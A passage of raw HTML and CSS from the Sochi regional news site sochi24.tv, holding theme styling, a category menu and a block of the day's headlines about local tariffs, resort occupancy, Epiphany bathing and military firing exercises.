.td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-52118","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="5995";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1199";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-s-janvarja-vyrosli-tarify-na-vodu-i-kanalizaciju/" rel="bookmark" class="td-image-wrap " title="В Сочи с января выросли тарифы на воду и канализацию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2149218198-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-s-janvarja-vyrosli-tarify-na-vodu-i-kanalizaciju/" rel="bookmark" title="В Сочи с января выросли тарифы на воду и канализацию">В Сочи с января выросли тарифы на воду и канализацию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-s-janvarja-vyrosli-tarify-na-vodu-i-kanalizaciju/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи с января 2026 года изменились тарифы на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/" rel="bookmark" class="td-image-wrap " title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/" rel="bookmark" title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%">Кондратьев: горные курорты Сочи были загружены в праздники на 75%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/#respond">0</a></span> </span></div><div class="td-excerpt">Губернатор Краснодарского края Вениамин Кондратьев подвел итоги новогодних праздников....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/" rel="bookmark" class="td-image-wrap " title="В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_1_2026-01-19_10-24-19-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/" rel="bookmark" title="В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея">В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи и Сириусе прошли торжественные мероприятия, посвященные празднику...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/" rel="bookmark" class="td-image-wrap " title="В Сочи предупредили о проведении стрельб и гранатометания 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8973_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/" rel="bookmark" title="В Сочи предупредили о проведении стрельб и гранатометания 19 января">В Сочи предупредили о проведении стрельб и гранатометания 19 